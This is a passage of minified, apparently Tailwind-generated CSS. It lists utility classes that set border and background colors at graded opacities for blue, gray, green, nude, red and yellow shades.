line-start-color:rgba(255,251,230,.8)}.border-s-yellow-100\/85{border-inline-start-color:rgba(255,251,230,.85)}.border-s-yellow-100\/90{border-inline-start-color:rgba(255,251,230,.9)}.border-s-yellow-100\/95{border-inline-start-color:rgba(255,251,230,.95)}.border-s-yellow-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 217 8/var(--tw-border-opacity))}.border-s-yellow-400\/0{border-inline-start-color:rgba(255,217,8,0)}.border-s-yellow-400\/10{border-inline-start-color:rgba(255,217,8,.1)}.border-s-yellow-400\/100{border-inline-start-color:#ffd908}.border-s-yellow-400\/15{border-inline-start-color:rgba(255,217,8,.15)}.border-s-yellow-400\/20{border-inline-start-color:rgba(255,217,8,.2)}.border-s-yellow-400\/25{border-inline-start-color:rgba(255,217,8,.25)}.border-s-yellow-400\/30{border-inline-start-color:rgba(255,217,8,.3)}.border-s-yellow-400\/35{border-inline-start-color:rgba(255,217,8,.35)}.border-s-yellow-400\/40{border-inline-start-color:rgba(255,217,8,.4)}.border-s-yellow-400\/45{border-inline-start-color:rgba(255,217,8,.45)}.border-s-yellow-400\/5{border-inline-start-color:rgba(255,217,8,.05)}.border-s-yellow-400\/50{border-inline-start-color:rgba(255,217,8,.5)}.border-s-yellow-400\/55{border-inline-start-color:rgba(255,217,8,.55)}.border-s-yellow-400\/60{border-inline-start-color:rgba(255,217,8,.6)}.border-s-yellow-400\/65{border-inline-start-color:rgba(255,217,8,.65)}.border-s-yellow-400\/70{border-inline-start-color:rgba(255,217,8,.7)}.border-s-yellow-400\/75{border-inline-start-color:rgba(255,217,8,.75)}.border-s-yellow-400\/80{border-inline-start-color:rgba(255,217,8,.8)}.border-s-yellow-400\/85{border-inline-start-color:rgba(255,217,8,.85)}.border-s-yellow-400\/90{border-inline-start-color:rgba(255,217,8,.9)}.border-s-yellow-400\/95{border-inline-start-color:rgba(255,217,8,.95)}.border-t-blue-100{--tw-border-opacity:1;border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-t-blue-100\/0{border-top-color:rgba(245,248,254,0)}.border-t-blue-100\/10{border-top-color:rgba(245,248,254,.1)}.border-t-blue-100\/100{border-top-color:#f5f8fe}.border-t-blue-100\/15{border-top-color:rgba(245,248,254,.15)}.border-t-blue-100\/20{border-top-color:rgba(245,248,254,.2)}.border-t-blue-100\/25{border-top-color:rgba(245,248,254,.25)}.border-t-blue-100\/30{border-top-color:rgba(245,248,254,.3)}.border-t-blue-100\/35{border-top-color:rgba(245,248,254,.35)}.border-t-blue-100\/40{border-top-color:rgba(245,248,254,.4)}.border-t-blue-100\/45{border-top-color:rgba(245,248,254,.45)}.border-t-blue-100\/5{border-top-color:rgba(245,248,254,.05)}.border-t-blue-100\/50{border-top-color:rgba(245,248,254,.5)}.border-t-blue-100\/55{border-top-color:rgba(245,248,254,.55)}.border-t-blue-100\/60{border-top-color:rgba(245,248,254,.6)}.border-t-blue-100\/65{border-top-color:rgba(245,248,254,.65)}.border-t-blue-100\/70{border-top-color:rgba(245,248,254,.7)}.border-t-blue-100\/75{border-top-color:rgba(245,248,254,.75)}.border-t-blue-100\/80{border-top-color:rgba(245,248,254,.8)}.border-t-blue-100\/85{border-top-color:rgba(245,248,254,.85)}.border-t-blue-100\/90{border-top-color:rgba(245,248,254,.9)}.border-t-blue-100\/95{border-top-color:rgba(245,248,254,.95)}.border-t-blue-400{--tw-border-opacity:1;border-top-color:rgb(5 85 235/var(--tw-border-opacity))}.border-t-blue-400\/0{border-top-color:rgba(5,85,235,0)}.border-t-blue-400\/10{border-top-color:rgba(5,85,235,.1)}.border-t-blue-400\/100{border-top-color:#0555eb}.border-t-blue-400\/15{border-top-color:rgba(5,85,235,.15)}.border-t-blue-400\/20{border-top-color:rgba(5,85,235,.2)}.border-t-blue-400\/25{border-top-color:rgba(5,85,235,.25)}.border-t-blue-400\/30{border-top-color:rgba(5,85,235,.3)}.border-t-blue-400\/35{border-top-color:rgba(5,85,235,.35)}.border-t-blue-400\/40{border-top-color:rgba(5,85,235,.4)}.border-t-blue-400\/45{border-top-color:rgba(5,85,235,.45)}.border-t-blue-400\/5{border-top-color:rgba(5,85,235,.05)}.border-t-blue-400\/50{border-top-color:rgba(5,85,235,.5)}.border-t-blue-400\/55{border-top-color:rgba(5,85,235,.55)}.border-t-blue-400\/60{border-top-color:rgba(5,85,235,.6)}.border-t-blue-400\/65{border-top-color:rgba(5,85,235,.65)}.border-t-blue-400\/70{border-top-color:rgba(5,85,235,.7)}.border-t-blue-400\/75{border-top-color:rgba(5,85,235,.75)}.border-t-blue-400\/80{border-top-color:rgba(5,85,235,.8)}.border-t-blue-400\/85{border-top-color:rgba(5,85,235,.85)}.border-t-blue-400\/90{border-top-color:rgba(5,85,235,.9)}.border-t-blue-400\/95{border-top-color:rgba(5,85,235,.95)}.border-t-blue-500{--tw-border-opacity:1;border-top-color:rgb(3 71 201/var(--tw-border-opacity))}.border-t-blue-500\/0{border-top-color:rgba(3,71,201,0)}.border-t-blue-500\/10{border-top-color:rgba(3,71,201,.1)}.border-t-blue-500\/100{border-top-color:#0347c9}.border-t-blue-500\/15{border-top-color:rgba(3,71,201,.15)}.border-t-blue-500\/20{border-top-color:rgba(3,71,201,.2)}.border-t-blue-500\/25{border-top-color:rgba(3,71,201,.25)}.border-t-blue-500\/30{border-top-color:rgba(3,71,201,.3)}.border-t-blue-500\/35{border-top-color:rgba(3,71,201,.35)}.border-t-blue-500\/40{border-top-color:rgba(3,71,201,.4)}.border-t-blue-500\/45{border-top-color:rgba(3,71,201,.45)}.border-t-blue-500\/5{border-top-color:rgba(3,71,201,.05)}.border-t-blue-500\/50{border-top-color:rgba(3,71,201,.5)}.border-t-blue-500\/55{border-top-color:rgba(3,71,201,.55)}.border-t-blue-500\/60{border-top-color:rgba(3,71,201,.6)}.border-t-blue-500\/65{border-top-color:rgba(3,71,201,.65)}.border-t-blue-500\/70{border-top-color:rgba(3,71,201,.7)}.border-t-blue-500\/75{border-top-color:rgba(3,71,201,.75)}.border-t-blue-500\/80{border-top-color:rgba(3,71,201,.8)}.border-t-blue-500\/85{border-top-color:rgba(3,71,201,.85)}.border-t-blue-500\/90{border-top-color:rgba(3,71,201,.9)}.border-t-blue-500\/95{border-top-color:rgba(3,71,201,.95)}.border-t-gray-100{--tw-border-opacity:1;border-top-color:rgb(238 238 238/var(--tw-border-opacity))}.border-t-gray-100\/0{border-top-color:hsla(0,0%,93%,0)}.border-t-gray-100\/10{border-top-color:hsla(0,0%,93%,.1)}.border-t-gray-100\/100{border-top-color:#eee}.border-t-gray-100\/15{border-top-color:hsla(0,0%,93%,.15)}.border-t-gray-100\/20{border-top-color:hsla(0,0%,93%,.2)}.border-t-gray-100\/25{border-top-color:hsla(0,0%,93%,.25)}.border-t-gray-100\/30{border-top-color:hsla(0,0%,93%,.3)}.border-t-gray-100\/35{border-top-color:hsla(0,0%,93%,.35)}.border-t-gray-100\/40{border-top-color:hsla(0,0%,93%,.4)}.border-t-gray-100\/45{border-top-color:hsla(0,0%,93%,.45)}.border-t-gray-100\/5{border-top-color:hsla(0,0%,93%,.05)}.border-t-gray-100\/50{border-top-color:hsla(0,0%,93%,.5)}.border-t-gray-100\/55{border-top-color:hsla(0,0%,93%,.55)}.border-t-gray-100\/60{border-top-color:hsla(0,0%,93%,.6)}.border-t-gray-100\/65{border-top-color:hsla(0,0%,93%,.65)}.border-t-gray-100\/70{border-top-color:hsla(0,0%,93%,.7)}.border-t-gray-100\/75{border-top-color:hsla(0,0%,93%,.75)}.border-t-gray-100\/80{border-top-color:hsla(0,0%,93%,.8)}.border-t-gray-100\/85{border-top-color:hsla(0,0%,93%,.85)}.border-t-gray-100\/90{border-top-color:hsla(0,0%,93%,.9)}.border-t-gray-100\/95{border-top-color:hsla(0,0%,93%,.95)}.border-t-gray-400{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-400\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-400\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-400\/100{border-top-color:#909192}.border-t-gray-400\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-400\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-400\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-400\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-400\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-400\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-400\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-400\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-400\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-400\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-400\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-400\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-400\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-400\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-400\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-400\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-400\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-400\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-500{--tw-border-opacity:1;border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-t-gray-500\/0{border-top-color:hsla(210,1%,57%,0)}.border-t-gray-500\/10{border-top-color:hsla(210,1%,57%,.1)}.border-t-gray-500\/100{border-top-color:#909192}.border-t-gray-500\/15{border-top-color:hsla(210,1%,57%,.15)}.border-t-gray-500\/20{border-top-color:hsla(210,1%,57%,.2)}.border-t-gray-500\/25{border-top-color:hsla(210,1%,57%,.25)}.border-t-gray-500\/30{border-top-color:hsla(210,1%,57%,.3)}.border-t-gray-500\/35{border-top-color:hsla(210,1%,57%,.35)}.border-t-gray-500\/40{border-top-color:hsla(210,1%,57%,.4)}.border-t-gray-500\/45{border-top-color:hsla(210,1%,57%,.45)}.border-t-gray-500\/5{border-top-color:hsla(210,1%,57%,.05)}.border-t-gray-500\/50{border-top-color:hsla(210,1%,57%,.5)}.border-t-gray-500\/55{border-top-color:hsla(210,1%,57%,.55)}.border-t-gray-500\/60{border-top-color:hsla(210,1%,57%,.6)}.border-t-gray-500\/65{border-top-color:hsla(210,1%,57%,.65)}.border-t-gray-500\/70{border-top-color:hsla(210,1%,57%,.7)}.border-t-gray-500\/75{border-top-color:hsla(210,1%,57%,.75)}.border-t-gray-500\/80{border-top-color:hsla(210,1%,57%,.8)}.border-t-gray-500\/85{border-top-color:hsla(210,1%,57%,.85)}.border-t-gray-500\/90{border-top-color:hsla(210,1%,57%,.9)}.border-t-gray-500\/95{border-top-color:hsla(210,1%,57%,.95)}.border-t-gray-900{--tw-border-opacity:1;border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-t-gray-900\/0{border-top-color:rgba(77,78,81,0)}.border-t-gray-900\/10{border-top-color:rgba(77,78,81,.1)}.border-t-gray-900\/100{border-top-color:#4d4e51}.border-t-gray-900\/15{border-top-color:rgba(77,78,81,.15)}.border-t-gray-900\/20{border-top-color:rgba(77,78,81,.2)}.border-t-gray-900\/25{border-top-color:rgba(77,78,81,.25)}.border-t-gray-900\/30{border-top-color:rgba(77,78,81,.3)}.border-t-gray-900\/35{border-top-color:rgba(77,78,81,.35)}.border-t-gray-900\/40{border-top-color:rgba(77,78,81,.4)}.border-t-gray-900\/45{border-top-color:rgba(77,78,81,.45)}.border-t-gray-900\/5{border-top-color:rgba(77,78,81,.05)}.border-t-gray-900\/50{border-top-color:rgba(77,78,81,.5)}.border-t-gray-900\/55{border-top-color:rgba(77,78,81,.55)}.border-t-gray-900\/60{border-top-color:rgba(77,78,81,.6)}.border-t-gray-900\/65{border-top-color:rgba(77,78,81,.65)}.border-t-gray-900\/70{border-top-color:rgba(77,78,81,.7)}.border-t-gray-900\/75{border-top-color:rgba(77,78,81,.75)}.border-t-gray-900\/80{border-top-color:rgba(77,78,81,.8)}.border-t-gray-900\/85{border-top-color:rgba(77,78,81,.85)}.border-t-gray-900\/90{border-top-color:rgba(77,78,81,.9)}.border-t-gray-900\/95{border-top-color:rgba(77,78,81,.95)}.border-t-green-400{--tw-border-opacity:1;border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-t-green-400\/0{border-top-color:rgba(0,163,111,0)}.border-t-green-400\/10{border-top-color:rgba(0,163,111,.1)}.border-t-green-400\/100{border-top-color:#00a36f}.border-t-green-400\/15{border-top-color:rgba(0,163,111,.15)}.border-t-green-400\/20{border-top-color:rgba(0,163,111,.2)}.border-t-green-400\/25{border-top-color:rgba(0,163,111,.25)}.border-t-green-400\/30{border-top-color:rgba(0,163,111,.3)}.border-t-green-400\/35{border-top-color:rgba(0,163,111,.35)}.border-t-green-400\/40{border-top-color:rgba(0,163,111,.4)}.border-t-green-400\/45{border-top-color:rgba(0,163,111,.45)}.border-t-green-400\/5{border-top-color:rgba(0,163,111,.05)}.border-t-green-400\/50{border-top-color:rgba(0,163,111,.5)}.border-t-green-400\/55{border-top-color:rgba(0,163,111,.55)}.border-t-green-400\/60{border-top-color:rgba(0,163,111,.6)}.border-t-green-400\/65{border-top-color:rgba(0,163,111,.65)}.border-t-green-400\/70{border-top-color:rgba(0,163,111,.7)}.border-t-green-400\/75{border-top-color:rgba(0,163,111,.75)}.border-t-green-400\/80{border-top-color:rgba(0,163,111,.8)}.border-t-green-400\/85{border-top-color:rgba(0,163,111,.85)}.border-t-green-400\/90{border-top-color:rgba(0,163,111,.9)}.border-t-green-400\/95{border-top-color:rgba(0,163,111,.95)}.border-t-nude-400{--tw-border-opacity:1;border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-t-nude-400\/0{border-top-color:hsla(32,41%,93%,0)}.border-t-nude-400\/10{border-top-color:hsla(32,41%,93%,.1)}.border-t-nude-400\/100{border-top-color:#f4ede5}.border-t-nude-400\/15{border-top-color:hsla(32,41%,93%,.15)}.border-t-nude-400\/20{border-top-color:hsla(32,41%,93%,.2)}.border-t-nude-400\/25{border-top-color:hsla(32,41%,93%,.25)}.border-t-nude-400\/30{border-top-color:hsla(32,41%,93%,.3)}.border-t-nude-400\/35{border-top-color:hsla(32,41%,93%,.35)}.border-t-nude-400\/40{border-top-color:hsla(32,41%,93%,.4)}.border-t-nude-400\/45{border-top-color:hsla(32,41%,93%,.45)}.border-t-nude-400\/5{border-top-color:hsla(32,41%,93%,.05)}.border-t-nude-400\/50{border-top-color:hsla(32,41%,93%,.5)}.border-t-nude-400\/55{border-top-color:hsla(32,41%,93%,.55)}.border-t-nude-400\/60{border-top-color:hsla(32,41%,93%,.6)}.border-t-nude-400\/65{border-top-color:hsla(32,41%,93%,.65)}.border-t-nude-400\/70{border-top-color:hsla(32,41%,93%,.7)}.border-t-nude-400\/75{border-top-color:hsla(32,41%,93%,.75)}.border-t-nude-400\/80{border-top-color:hsla(32,41%,93%,.8)}.border-t-nude-400\/85{border-top-color:hsla(32,41%,93%,.85)}.border-t-nude-400\/90{border-top-color:hsla(32,41%,93%,.9)}.border-t-nude-400\/95{border-top-color:hsla(32,41%,93%,.95)}.border-t-red-100{--tw-border-opacity:1;border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-t-red-100\/0{border-top-color:rgba(255,243,244,0)}.border-t-red-100\/10{border-top-color:rgba(255,243,244,.1)}.border-t-red-100\/100{border-top-color:#fff3f4}.border-t-red-100\/15{border-top-color:rgba(255,243,244,.15)}.border-t-red-100\/20{border-top-color:rgba(255,243,244,.2)}.border-t-red-100\/25{border-top-color:rgba(255,243,244,.25)}.border-t-red-100\/30{border-top-color:rgba(255,243,244,.3)}.border-t-red-100\/35{border-top-color:rgba(255,243,244,.35)}.border-t-red-100\/40{border-top-color:rgba(255,243,244,.4)}.border-t-red-100\/45{border-top-color:rgba(255,243,244,.45)}.border-t-red-100\/5{border-top-color:rgba(255,243,244,.05)}.border-t-red-100\/50{border-top-color:rgba(255,243,244,.5)}.border-t-red-100\/55{border-top-color:rgba(255,243,244,.55)}.border-t-red-100\/60{border-top-color:rgba(255,243,244,.6)}.border-t-red-100\/65{border-top-color:rgba(255,243,244,.65)}.border-t-red-100\/70{border-top-color:rgba(255,243,244,.7)}.border-t-red-100\/75{border-top-color:rgba(255,243,244,.75)}.border-t-red-100\/80{border-top-color:rgba(255,243,244,.8)}.border-t-red-100\/85{border-top-color:rgba(255,243,244,.85)}.border-t-red-100\/90{border-top-color:rgba(255,243,244,.9)}.border-t-red-100\/95{border-top-color:rgba(255,243,244,.95)}.border-t-red-400{--tw-border-opacity:1;border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-t-red-400\/0{border-top-color:rgba(255,138,142,0)}.border-t-red-400\/10{border-top-color:rgba(255,138,142,.1)}.border-t-red-400\/100{border-top-color:#ff8a8e}.border-t-red-400\/15{border-top-color:rgba(255,138,142,.15)}.border-t-red-400\/20{border-top-color:rgba(255,138,142,.2)}.border-t-red-400\/25{border-top-color:rgba(255,138,142,.25)}.border-t-red-400\/30{border-top-color:rgba(255,138,142,.3)}.border-t-red-400\/35{border-top-color:rgba(255,138,142,.35)}.border-t-red-400\/40{border-top-color:rgba(255,138,142,.4)}.border-t-red-400\/45{border-top-color:rgba(255,138,142,.45)}.border-t-red-400\/5{border-top-color:rgba(255,138,142,.05)}.border-t-red-400\/50{border-top-color:rgba(255,138,142,.5)}.border-t-red-400\/55{border-top-color:rgba(255,138,142,.55)}.border-t-red-400\/60{border-top-color:rgba(255,138,142,.6)}.border-t-red-400\/65{border-top-color:rgba(255,138,142,.65)}.border-t-red-400\/70{border-top-color:rgba(255,138,142,.7)}.border-t-red-400\/75{border-top-color:rgba(255,138,142,.75)}.border-t-red-400\/80{border-top-color:rgba(255,138,142,.8)}.border-t-red-400\/85{border-top-color:rgba(255,138,142,.85)}.border-t-red-400\/90{border-top-color:rgba(255,138,142,.9)}.border-t-red-400\/95{border-top-color:rgba(255,138,142,.95)}.border-t-yellow-100{--tw-border-opacity:1;border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-t-yellow-100\/0{border-top-color:rgba(255,251,230,0)}.border-t-yellow-100\/10{border-top-color:rgba(255,251,230,.1)}.border-t-yellow-100\/100{border-top-color:#fffbe6}.border-t-yellow-100\/15{border-top-color:rgba(255,251,230,.15)}.border-t-yellow-100\/20{border-top-color:rgba(255,251,230,.2)}.border-t-yellow-100\/25{border-top-color:rgba(255,251,230,.25)}.border-t-yellow-100\/30{border-top-color:rgba(255,251,230,.3)}.border-t-yellow-100\/35{border-top-color:rgba(255,251,230,.35)}.border-t-yellow-100\/40{border-top-color:rgba(255,251,230,.4)}.border-t-yellow-100\/45{border-top-color:rgba(255,251,230,.45)}.border-t-yellow-100\/5{border-top-color:rgba(255,251,230,.05)}.border-t-yellow-100\/50{border-top-color:rgba(255,251,230,.5)}.border-t-yellow-100\/55{border-top-color:rgba(255,251,230,.55)}.border-t-yellow-100\/60{border-top-color:rgba(255,251,230,.6)}.border-t-yellow-100\/65{border-top-color:rgba(255,251,230,.65)}.border-t-yellow-100\/70{border-top-color:rgba(255,251,230,.7)}.border-t-yellow-100\/75{border-top-color:rgba(255,251,230,.75)}.border-t-yellow-100\/80{border-top-color:rgba(255,251,230,.8)}.border-t-yellow-100\/85{border-top-color:rgba(255,251,230,.85)}.border-t-yellow-100\/90{border-top-color:rgba(255,251,230,.9)}.border-t-yellow-100\/95{border-top-color:rgba(255,251,230,.95)}.border-t-yellow-400{--tw-border-opacity:1;border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-t-yellow-400\/0{border-top-color:rgba(255,217,8,0)}.border-t-yellow-400\/10{border-top-color:rgba(255,217,8,.1)}.border-t-yellow-400\/100{border-top-color:#ffd908}.border-t-yellow-400\/15{border-top-color:rgba(255,217,8,.15)}.border-t-yellow-400\/20{border-top-color:rgba(255,217,8,.2)}.border-t-yellow-400\/25{border-top-color:rgba(255,217,8,.25)}.border-t-yellow-400\/30{border-top-color:rgba(255,217,8,.3)}.border-t-yellow-400\/35{border-top-color:rgba(255,217,8,.35)}.border-t-yellow-400\/40{border-top-color:rgba(255,217,8,.4)}.border-t-yellow-400\/45{border-top-color:rgba(255,217,8,.45)}.border-t-yellow-400\/5{border-top-color:rgba(255,217,8,.05)}.border-t-yellow-400\/50{border-top-color:rgba(255,217,8,.5)}.border-t-yellow-400\/55{border-top-color:rgba(255,217,8,.55)}.border-t-yellow-400\/60{border-top-color:rgba(255,217,8,.6)}.border-t-yellow-400\/65{border-top-color:rgba(255,217,8,.65)}.border-t-yellow-400\/70{border-top-color:rgba(255,217,8,.7)}.border-t-yellow-400\/75{border-top-color:rgba(255,217,8,.75)}.border-t-yellow-400\/80{border-top-color:rgba(255,217,8,.8)}.border-t-yellow-400\/85{border-top-color:rgba(255,217,8,.85)}.border-t-yellow-400\/90{border-top-color:rgba(255,217,8,.9)}.border-t-yellow-400\/95{border-top-color:rgba(255,217,8,.95)}.border-opacity-100{--tw-border-opacity:1}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-black\/60{background-color:rgba(33,34,37,.6)}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-100\/0{background-color:rgba(245,248,254,0)}.bg-blue-100\/10{background-color:rgba(245,248,254,.1)}.bg-blue-100\/100{background-color:#f5f8fe}.bg-blue-100\/15{background-color:rgba(245,248,254,.15)}.bg-blue-100\/20{background-color:rgba(245,248,254,.2)}.bg-blue-100\/25{background-color:rgba(245,248,254,.25)}.bg-blue-100\/30{background-color:rgba(245,248,254,.3)}.bg-blue-100\/35{background-color:rgba(245,248,254,.35)}.bg-blue-100\/40{background-color:rgba(245,248,254,.4)}.bg-blue-100\/45{background-color:rgba(245,248,254,.45)}.bg-blue-100\/5{background-color:rgba(245,248,254,.05)}.bg-blue-100\/50{background-color:rgba(245,248,254,.5)}.bg-blue-100\/55{background-color:rgba(245,248,254,.55)}.bg-blue-100\/60{background-color:rgba(245,248,254,.6)}.bg-blue-100\/65{background-color:rgba(245,248,254,.65)}.bg-blue-100\/70{background-color:rgba(245,248,254,.7)}.bg-blue-100\/75{background-color:rgba(245,248,254,.75)}.bg-blue-100\/80{background-color:rgba(245,248,254,.8)}.bg-blue-100\/85{background-color:rgba(245,248,254,.85)}.bg-blue-100\/90{background-color:rgba(245,248,254,.9)}.bg-blue-100\/95{background-color:rgba(245,248,254,.95)}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-blue-200\/0{background-color:rgba(230,238,253,0)}.bg-blue-200\/10{background-color:rgba(230,238,253,.1)}.bg-blue-200\/100{background-color:#e6eefd}.bg-blue-200\/15{background-color:rgba(230,238,253,.15)}.bg-blue-200\/20{background-color:rgba(230,238,253,.2)}.bg-blue-200\/25{background-color:rgba(230,238,253,.25)}.bg-blue-200\/30{background-color:rgba(230,238,253,.3)}.bg-blue-200\/35{background-color:rgba(230,238,253,.35)}.bg-blue-200\/40{background-color:rgba(230,238,253,.4)}.bg-blue-200\/45{background-color:rgba(230,238,253,.45)}.bg-blue-200\/5{background-color:rgba(230,238,253,.05)}.bg-blue-200\/50{background-color:rgba(230,238,253,.5)}.bg-blue-200\/55{background-color:rgba(230,238,253,.55)}.bg-blue-200\/60{background-color:rgba(230,238,253,.6)}.bg-blue-200\/65{background-color:rgba(230,238,253,.65)}.bg-blue-200\/70{background-color:rgba(230,238,253,.7)}.bg-blue-200\/75{background-color:rgba(230,238,253,.75)}.bg-blue-200\/80{background-color:rgba(230,238,253,.8)}.bg-blue-200\/85{background-color:rgba(230,238,253,.85)}.bg-blue-200\/90{background-color:rgba(230,238,253,.9)}.bg-blue-200\/95{background-color:rgba(230,238,253,.95)}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.bg-blue-300\/0{background-color:rgba(180,204,249,0)}.bg-blue-300\/10{background-color:rgba(180,204,249,.1)}.bg-blue-300\/100{background-color:#b4ccf9}.bg-blue-300\/15{background-color:rgba(180,204,249,.15)}.bg-blue-300\/20{background-color:rgba(180,204,249,.2)}.bg-blue-300\/25{background-color:rgba(180,204,249,.25)}.bg-blue-300\/30{background-color:rgba(180,204,249,.3)}.bg-blue-300\/35{background-color:rgba(180,204,249,.35)}.bg-blue-300\/40{background-color:rgba(180,204,249,.4)}.bg-blue-300\/45{background-color:rgba(180,204,249,.45)}.bg-blue-300\/5{background-color:rgba(180,204,249,.05)}.bg-blue-300\/50{background-color:rgba(180,204,249,.5)}.bg-blue-300\/55{background-color:rgba(180,204,249,.55)}.bg-blue-300\/60{background-color:rgba(180,204,249,.6)}.bg-blue-300\/65{background-color:rgba(180,204,249,.65)}.bg-blue-300\/70{background-color:rgba(180,204,249,.7)}.bg-blue-300\/75{background-color:rgba(180,204,249,.75)}.bg-blue-300\/80{background-color:rgba(180,204,249,.8)}.bg-blue-300\/85{background-color:rgba(180,204,249,.85)}.bg-blue-300\/90{background-color:rgba(180,204,249,.9)}.bg-blue-300\/95{background-color:rgba(180,204,249,.95)}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.bg-blue-400\/0{background-color:rgba(5,85,235,0)}.bg-blue-400\/10{background-color:rgba(5,85,235,.1)}.bg-blue-400\/100{background-color:#0555eb}.bg-blue-400\/15{background-color:rgba(5,85,235,.15)}.bg-blue-400\/20{background-color:rgba(5,85,235,.2)}.bg-blue-400\/25{background-color:rgba(5,85,235,.25)}.bg-blue-400\/30{background-color:rgba(5,85,235,.3)}.bg-blue-400\/35{background-color:rgba(5,85,235,.35)}.bg-blue-400\/40{background-color:rgba(5,85,235,.4)}.bg-blue-400\/45{background-color:rgba(5,85,235,.45)}.bg-blue-400\/5{background-color:rgba(5,85,235,.05)}.bg-blue-400\/50{background-color:rgba(5,85,235,.5)}.bg-blue-400\/55{background-color:rgba(5,85,235,.55)}.bg-blue-400\/60{background-color:rgba(5,85,235,.6)}.bg-blue-400\/65{background-color:rgba(5,85,235,.65)}.bg-blue-400\/70{background-color:rgba(5,85,235,.7)}.bg-blue-400\/75{background-color:rgba(5,85,235,.75)}.bg-blue-400\/80{background-color:rgba(5,85,235,.8)}.bg-blue-400\/85{background-color:rgba(5,85,235,.85)}.bg-blue-400\/90{background-color:rgba(5,85,235,.9)}.bg-blue-400\/95{background-color:rgba(5,85,235,.95)}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.bg-blue-50\/0{background-color:rgba(245,248,254,0)}.bg-blue-50\/10{background-color:rgba(245,248,254,.1)}.bg-blue-50\/100{background-color:#f5f8fe}.bg-blue-50\/15{background-color:rgba(245,248,254,.15)}.bg-blue-50\/20{background-color:rgba(245,248,254,.2)}.bg-blue-50\/25{background-color:rgba(245,248,254,.25)}.bg-blue-50\/30{background-color:rgba(245,248,254,.3)}.bg-blue-50\/35{background-color:rgba(245,248,254,.35)}.bg-blue-50\/40{background-color:rgba(245,248,254,.4)}.bg-blue-50\/45{background-color:rgba(245,248,254,.45)}.bg-blue-50\/5{background-color:rgba(245,248,254,.05)}.bg-blue-50\/50{background-color:rgba(245,248,254,.5)}.bg-blue-50\/55{background-color:rgba(245,248,254,.55)}.bg-blue-50\/60{background-color:rgba(245,248,254,.6)}.bg-blue-50\/65{background-color:rgba(245,248,254,.65)}.bg-blue-50\/70{background-color:rgba(245,248,254,.7)}.bg-blue-50\/75{background-color:rgba(245,248,254,.75)}.bg-blue-50\/80{background-color:rgba(245,248,254,.8)}.bg-blue-50\/85{background-color:rgba(245,248,254,.85)}.bg-blue-50\/90{background-color:rgba(245,248,254,.9)}.bg-blue-50\/95{background-color:rgba(245,248,254,.95)}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(3 71 201/var(--tw-bg-opacity))}.bg-blue-500\/0{background-color:rgba(3,71,201,0)}.bg-blue-500\/10{background-color:rgba(3,71,201,.1)}.bg-blue-500\/100{background-color:#0347c9}.bg-blue-500\/15{background-color:rgba(3,71,201,.15)}.bg-blue-500\/20{background-color:rgba(3,71,201,.2)}.bg-blue-500\/25{background-color:rgba(3,71,201,.25)}.bg-blue-500\/30{background-color:rgba(3,71,201,.3)}.bg-blue-500\/35{background-color:rgba(3,71,201,.35)}.bg-blue-500\/40{background-color:rgba(3,71,201,.4)}.bg-blue-500\/45{background-color:rgba(3,71,201,.45)}.bg-blue-500\/5{background-color:rgba(3,71,201,.05)}.bg-blue-500\/50{background-color:rgba(3,71,201,.5)}.bg-blue-500\/55{background-color:rgba(3,71,201,.55)}.bg-blue-500\/60{background-color:rgba(3,71,201,.6)}.bg-blue-500\/65{background-color:rgba(3,71,201,.65)}.bg-blue-500\/70{background-color:rgba(3,71,201,.7)}.bg-blue-500\/75{background-color:rgba(3,71,201,.75)}.bg-blue-500\/80{background-color:rgba(3,71,201,.8)}.bg-blue-500\/85{background-color:rgba(3,71,201,.85)}.bg-blue-500\/90{background-color:rgba(3,71,201,.9)}.bg-blue-500\/95{background-color:rgba(3,71,201,.95)}.bg-blue-60{--tw-bg-opacity:1;background-color:rgb(230 238 253/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(238 238 